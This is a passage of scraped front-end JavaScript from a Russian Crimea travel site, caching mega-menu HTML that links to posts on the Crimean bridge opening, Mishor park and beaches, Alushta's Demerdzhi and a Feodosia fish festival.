\u041a\u0440\u044b\u043c\u0441\u043a\u043e\u0433\u043e \u043c\u043e\u0441\u0442\u0430, \u0440\u043e\u0441\u0441\u0438\u044f\u043d\u0435 ! \u0420\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u041f\u0435\u0440\u0432\u043e\u0433\u043e  \u043a\u0430\u043d\u0430\u043b\u0430 16 \u043c\u0430\u044f 2018\u043c\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5\/\" class=\"td-post-category\">\u0412\u0438\u0434\u0435\u043e \u043e \u041a\u0440\u044b\u043c\u0435<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%81-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d1%82%d0%b8%d0%b5%d0%bc-%d0%ba%d1%80%d1%8b%d0%bc%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bc%d0%be%d1%81%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d1%8f%d0%bd%d0%b5\/\" rel=\"bookmark\" title=\"\u0421 \u043e\u0442\u043a\u0440\u044b\u0442\u0438\u0435\u043c \u041a\u0440\u044b\u043c\u0441\u043a\u043e\u0433\u043e \u043c\u043e\u0441\u0442\u0430, \u0440\u043e\u0441\u0441\u0438\u044f\u043d\u0435 ! \u0420\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u041f\u0435\u0440\u0432\u043e\u0433\u043e  \u043a\u0430\u043d\u0430\u043b\u0430 16 \u043c\u0430\u044f 2018\u043c\">\u0421 \u043e\u0442\u043a\u0440\u044b\u0442\u0438\u0435\u043c \u041a\u0440\u044b\u043c\u0441\u043a\u043e\u0433\u043e \u043c\u043e\u0441\u0442\u0430, \u0440\u043e\u0441\u0441\u0438\u044f\u043d\u0435 ! \u0420\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u041f\u0435\u0440\u0432\u043e\u0433\u043e  \u043a\u0430\u043d\u0430\u043b\u0430 16...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d1%80%d0%b5%d0%bf%d0%be%d1%80%d1%82%d0%b0%d0%b6-%d0%be-%d0%b4%d0%b5%d0%bc%d0%b5%d1%80%d0%b4%d0%b6%d0%b8-%d0%b4%d0%b5\/\" rel=\"bookmark\" title=\"\u0412\u0438\u0434\u0435\u043e\u0440\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u043e \u0414\u0435\u043c\u0435\u0440\u0434\u0436\u0438, \u0410\u043b\u0443\u0448\u0442\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0434\u0435\u043c\u0435\u0440\u0434\u0436\u0438-\u0430\u043b\u0443\u0448\u0442\u0430-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0434\u0435\u043c\u0435\u0440\u0434\u0436\u0438-\u0430\u043b\u0443\u0448\u0442\u0430-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0434\u0435\u043c\u0435\u0440\u0434\u0436\u0438-\u0430\u043b\u0443\u0448\u0442\u0430-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0414\u0435\u043c\u0435\u0440\u0434\u0436\u0438, \u0410\u043b\u0443\u0448\u0442\u0430\" title=\"\u0412\u0438\u0434\u0435\u043e\u0440\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u043e \u0414\u0435\u043c\u0435\u0440\u0434\u0436\u0438, \u0410\u043b\u0443\u0448\u0442\u0430\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"http:\/\/miskhor.ru\/wp-content\/themes\/Newspaper\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b0%d0%bb%d1%83%d1%88%d1%82%d0%b0\/\" class=\"td-post-category\">\u0410\u043b\u0443\u0448\u0442\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d1%80%d0%b5%d0%bf%d0%be%d1%80%d1%82%d0%b0%d0%b6-%d0%be-%d0%b4%d0%b5%d0%bc%d0%b5%d1%80%d0%b4%d0%b6%d0%b8-%d0%b4%d0%b5\/\" rel=\"bookmark\" title=\"\u0412\u0438\u0434\u0435\u043e\u0440\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u043e \u0414\u0435\u043c\u0435\u0440\u0434\u0436\u0438, \u0410\u043b\u0443\u0448\u0442\u0430\">\u0412\u0438\u0434\u0435\u043e\u0440\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u043e \u0414\u0435\u043c\u0435\u0440\u0434\u0436\u0438, \u0410\u043b\u0443\u0448\u0442\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_51_696b40d3e73ee","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_51_696b40d3e73ee));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 117;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/09\/\u043c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439-\u043f\u0430\u0440\u043a-\u043d\u0430\u0448\u0430-\u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u0438\u0439 \u043f\u0430\u0440\u043a \u043d\u0430\u0448\u0430 \u0432\u0438\u0434\u0435\u043e\u044d\u043a\u0441\u043a\u0443\u0440\u0441\u0438\u044f, \u0430\u0432\u0433\u0443\u0441\u0442 2018\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5\/\" class=\"td-post-category\">\u0412\u0438\u0434\u0435\u043e \u043e \u041a\u0440\u044b\u043c\u0435<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bd%d0%b0%d1%88-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d0%be%d0%b1%d0%b7%d0%be%d1%80-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bf%d0%b0%d1%80%d0%ba%d0%b0-%d0%bf%d0%bb%d1%8f\/\" rel=\"bookmark\" title=\"\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018\">\u041d\u0430\u0448 \u0432\u0438\u0434\u0435\u043e\u043e\u0431\u0437\u043e\u0440 \u041c\u0438\u0441\u0445\u043e\u0440\u0441\u043a\u043e\u0433\u043e \u043f\u0430\u0440\u043a\u0430, \u043f\u043b\u044f\u0436\u0430 \u0420\u0443\u0441\u0430\u043b\u043a\u0430 \u0438 \u043d\u0430\u0431\u0435\u0440\u0435\u0436\u043d\u043e\u0439 \u041c\u0438\u0441\u0445\u043e\u0440\u0430, \u0430\u0432\u0433\u0443\u0441\u0442 2018<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d1%81-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d1%82%d0%b8%d0%b5%d0%bc-%d0%ba%d1%80%d1%8b%d0%bc%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bc%d0%be%d1%81%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d1%8f%d0%bd%d0%b5\/\" rel=\"bookmark\" title=\"\u0421 \u043e\u0442\u043a\u0440\u044b\u0442\u0438\u0435\u043c \u041a\u0440\u044b\u043c\u0441\u043a\u043e\u0433\u043e \u043c\u043e\u0441\u0442\u0430, \u0440\u043e\u0441\u0441\u0438\u044f\u043d\u0435 ! \u0420\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u041f\u0435\u0440\u0432\u043e\u0433\u043e  \u043a\u0430\u043d\u0430\u043b\u0430 16 \u043c\u0430\u044f 2018\u043c\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/05\/\u043e\u0442\u043a\u0440\u044b\u0442\u0438\u0435-\u043a\u0440\u044b\u043c\u0441\u043a\u043e\u0433\u043e-\u043c\u043e\u0441\u0442\u0430-16-\u043c\u0430\u044f-2018-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/05\/\u043e\u0442\u043a\u0440\u044b\u0442\u0438\u0435-\u043a\u0440\u044b\u043c\u0441\u043a\u043e\u0433\u043e-\u043c\u043e\u0441\u0442\u0430-16-\u043c\u0430\u044f-2018-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/05\/\u043e\u0442\u043a\u0440\u044b\u0442\u0438\u0435-\u043a\u0440\u044b\u043c\u0441\u043a\u043e\u0433\u043e-\u043c\u043e\u0441\u0442\u0430-16-\u043c\u0430\u044f-2018-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u041e\u0442\u043a\u0440\u044b\u0442\u0438\u0435 \u041a\u0440\u044b\u043c\u0441\u043a\u043e\u0433\u043e \u043c\u043e\u0441\u0442\u0430 - 16 \u043c\u0430\u044f 2018 !\" title=\"\u0421 \u043e\u0442\u043a\u0440\u044b\u0442\u0438\u0435\u043c \u041a\u0440\u044b\u043c\u0441\u043a\u043e\u0433\u043e \u043c\u043e\u0441\u0442\u0430, \u0440\u043e\u0441\u0441\u0438\u044f\u043d\u0435 ! \u0420\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u041f\u0435\u0440\u0432\u043e\u0433\u043e  \u043a\u0430\u043d\u0430\u043b\u0430 16 \u043c\u0430\u044f 2018\u043c\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5\/\" class=\"td-post-category\">\u0412\u0438\u0434\u0435\u043e \u043e \u041a\u0440\u044b\u043c\u0435<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d1%81-%d0%be%d1%82%d0%ba%d1%80%d1%8b%d1%82%d0%b8%d0%b5%d0%bc-%d0%ba%d1%80%d1%8b%d0%bc%d1%81%d0%ba%d0%be%d0%b3%d0%be-%d0%bc%d0%be%d1%81%d1%82%d0%b0-%d1%80%d0%be%d1%81%d1%81%d0%b8%d1%8f%d0%bd%d0%b5\/\" rel=\"bookmark\" title=\"\u0421 \u043e\u0442\u043a\u0440\u044b\u0442\u0438\u0435\u043c \u041a\u0440\u044b\u043c\u0441\u043a\u043e\u0433\u043e \u043c\u043e\u0441\u0442\u0430, \u0440\u043e\u0441\u0441\u0438\u044f\u043d\u0435 ! \u0420\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u041f\u0435\u0440\u0432\u043e\u0433\u043e  \u043a\u0430\u043d\u0430\u043b\u0430 16 \u043c\u0430\u044f 2018\u043c\">\u0421 \u043e\u0442\u043a\u0440\u044b\u0442\u0438\u0435\u043c \u041a\u0440\u044b\u043c\u0441\u043a\u043e\u0433\u043e \u043c\u043e\u0441\u0442\u0430, \u0440\u043e\u0441\u0441\u0438\u044f\u043d\u0435 ! \u0420\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u041f\u0435\u0440\u0432\u043e\u0433\u043e  \u043a\u0430\u043d\u0430\u043b\u0430 16...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d1%80%d0%b5%d0%bf%d0%be%d1%80%d1%82%d0%b0%d0%b6-%d0%be-%d0%b4%d0%b5%d0%bc%d0%b5%d1%80%d0%b4%d0%b6%d0%b8-%d0%b4%d0%b5\/\" rel=\"bookmark\" title=\"\u0412\u0438\u0434\u0435\u043e\u0440\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u043e \u0414\u0435\u043c\u0435\u0440\u0434\u0436\u0438, \u0410\u043b\u0443\u0448\u0442\u0430\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0434\u0435\u043c\u0435\u0440\u0434\u0436\u0438-\u0430\u043b\u0443\u0448\u0442\u0430-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0434\u0435\u043c\u0435\u0440\u0434\u0436\u0438-\u0430\u043b\u0443\u0448\u0442\u0430-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/03\/\u0434\u0435\u043c\u0435\u0440\u0434\u0436\u0438-\u0430\u043b\u0443\u0448\u0442\u0430-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0414\u0435\u043c\u0435\u0440\u0434\u0436\u0438, \u0410\u043b\u0443\u0448\u0442\u0430\" title=\"\u0412\u0438\u0434\u0435\u043e\u0440\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u043e \u0414\u0435\u043c\u0435\u0440\u0434\u0436\u0438, \u0410\u043b\u0443\u0448\u0442\u0430\"\/><span class=\"td-video-play-ico\"><img width=\"40\" height=\"40\" class=\"td-retina\" src=\"http:\/\/miskhor.ru\/wp-content\/themes\/Newspaper\/images\/icons\/ico-video-large.png\" alt=\"video\"\/><\/span><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d0%b3%d0%be%d1%80%d0%be%d0%b4%d0%b0-%d0%bf%d0%be%d1%81%d0%b5%d0%bb%d0%ba%d0%b8-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b0%d0%bb%d1%83%d1%88%d1%82%d0%b0\/\" class=\"td-post-category\">\u0410\u043b\u0443\u0448\u0442\u0430<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be%d1%80%d0%b5%d0%bf%d0%be%d1%80%d1%82%d0%b0%d0%b6-%d0%be-%d0%b4%d0%b5%d0%bc%d0%b5%d1%80%d0%b4%d0%b6%d0%b8-%d0%b4%d0%b5\/\" rel=\"bookmark\" title=\"\u0412\u0438\u0434\u0435\u043e\u0440\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u043e \u0414\u0435\u043c\u0435\u0440\u0434\u0436\u0438, \u0410\u043b\u0443\u0448\u0442\u0430\">\u0412\u0438\u0434\u0435\u043e\u0440\u0435\u043f\u043e\u0440\u0442\u0430\u0436 \u043e \u0414\u0435\u043c\u0435\u0440\u0434\u0436\u0438, \u0410\u043b\u0443\u0448\u0442\u0430<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0-%d0%b7%d0%b8%d0%bc%d0%be%d0%b9-%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81%d0%b0%d0%bd-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8\/\" rel=\"bookmark\" title=\"\u041f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430 \u0437\u0438\u043c\u043e\u0439: \u043f\u043b\u044f\u0436 \u0441\u0430\u043d. \u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u0438 \u0432\u0438\u043b\u043b\u044b \u0420\u043e\u0437\u0430 \u0412\u0435\u0442\u0440\u043e\u0432, 05 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0417\u041d\u0410\u0427\u041e\u041a-\u041c\u0410\u041a\u0415\u0422_2018-02-05-\u041f\u043b\u044f\u0436-\u0441\u0430\u043d\u0430\u0442-\u0410\u0439-\u041f\u0435\u0442\u0440\u0438-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0417\u041d\u0410\u0427\u041e\u041a-\u041c\u0410\u041a\u0415\u0422_2018-02-05-\u041f\u043b\u044f\u0436-\u0441\u0430\u043d\u0430\u0442-\u0410\u0439-\u041f\u0435\u0442\u0440\u0438-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/02\/\u0417\u041d\u0410\u0427\u041e\u041a-\u041c\u0410\u041a\u0415\u0422_2018-02-05-\u041f\u043b\u044f\u0436-\u0441\u0430\u043d\u0430\u0442-\u0410\u0439-\u041f\u0435\u0442\u0440\u0438-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\" title=\"\u041f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430 \u0437\u0438\u043c\u043e\u0439: \u043f\u043b\u044f\u0436 \u0441\u0430\u043d. \u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u0438 \u0432\u0438\u043b\u043b\u044b \u0420\u043e\u0437\u0430 \u0412\u0435\u0442\u0440\u043e\u0432, 05 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%84%d0%be%d1%82%d0%be-%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%ba%d1%80%d1%8b%d0%bc\/%d0%b2%d0%b8%d0%b4%d0%b5%d0%be-%d0%be-%d0%ba%d1%80%d1%8b%d0%bc%d0%b5\/\" class=\"td-post-category\">\u0412\u0438\u0434\u0435\u043e \u043e \u041a\u0440\u044b\u043c\u0435<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%bf%d0%bb%d1%8f%d0%b6%d0%b8-%d0%bc%d0%b8%d1%81%d1%85%d0%be%d1%80%d0%b0-%d0%b7%d0%b8%d0%bc%d0%be%d0%b9-%d0%bf%d0%bb%d1%8f%d0%b6-%d1%81%d0%b0%d0%bd-%d0%b0%d0%b9-%d0%bf%d0%b5%d1%82%d1%80%d0%b8\/\" rel=\"bookmark\" title=\"\u041f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430 \u0437\u0438\u043c\u043e\u0439: \u043f\u043b\u044f\u0436 \u0441\u0430\u043d. \u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u0438 \u0432\u0438\u043b\u043b\u044b \u0420\u043e\u0437\u0430 \u0412\u0435\u0442\u0440\u043e\u0432, 05 \u0444\u0435\u0432\u0440\u0430\u043b\u044f 2018\">\u041f\u043b\u044f\u0436\u0438 \u041c\u0438\u0441\u0445\u043e\u0440\u0430 \u0437\u0438\u043c\u043e\u0439: \u043f\u043b\u044f\u0436 \u0441\u0430\u043d. \u0410\u0439-\u041f\u0435\u0442\u0440\u0438 \u0438 \u0432\u0438\u043b\u043b\u044b \u0420\u043e\u0437\u0430 \u0412\u0435\u0442\u0440\u043e\u0432, 05...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_51_696b40d3e73ee","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_51_696b40d3e73ee));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 118;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"http:\/\/miskhor.ru\/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9\/\" rel=\"bookmark\" title=\"\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441 16 \u043f\u043e 17 \u0438\u044e\u043d\u044f 2018 !\"><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-2-218x150.jpg\" srcset=\"http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-2-218x150.jpg 218w, http:\/\/miskhor.ru\/wp-content\/uploads\/2018\/06\/\u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c-\u0431\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430-\u0444\u0435\u043e\u0434\u043e\u0441\u0438\u044f-2-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\" alt=\"\u0424\u0435\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 \u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430 \u0432 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438\" title=\"\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441 16 \u043f\u043e 17 \u0438\u044e\u043d\u044f 2018 !\"\/><\/a><\/div>                <a href=\"http:\/\/miskhor.ru\/category\/%d1%8e%d0%b6%d0%bd%d1%8b%d0%b9-%d0%b1%d0%b5%d1%80%d0%b5%d0%b3-%d0%ba%d1%80%d1%8b%d0%bc%d0%b0\/%d0%b3%d0%b4%d0%b5-%d0%bf%d0%be%d0%b1%d1%8b%d0%b2%d0%b0%d1%82%d1%8c-%d0%b2-%d0%ba%d1%80%d1%8b%d0%bc%d1%83\/\" class=\"td-post-category\">\u0413\u0434\u0435 \u043f\u043e\u0431\u044b\u0432\u0430\u0442\u044c \u0432 \u041a\u0440\u044b\u043c\u0443<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"http:\/\/miskhor.ru\/%d0%b2-%d1%84%d0%b5%d0%be%d0%b4%d0%be%d1%81%d0%b8%d0%b8-%d0%b2-%d1%80%d0%b0%d0%b7%d0%b3%d0%b0%d1%80%d0%b5-%d1%84%d0%b5%d1%81%d1%82%d0%b8%d0%b2%d0%b0%d0%bb%d1%8c-%d1%80%d1%8b%d0%b1%d0%bd%d0%be%d0%b9\/\" rel=\"bookmark\" title=\"\u0412 \u0424\u0435\u043e\u0434\u043e\u0441\u0438\u0438 \u0432 \u0440\u0430\u0437\u0433\u0430\u0440\u0435 \u0444\u0435\u0441\u0442\u0438\u0432\u0430\u043b\u044c \u0440\u044b\u0431\u043d\u043e\u0439 \u043a\u0443\u0445\u043d\u0438 &#171;\u0411\u0430\u0440\u0430\u0431\u0443\u043b\u044c\u043a\u0430&#187;  &#8212; \u0441 16 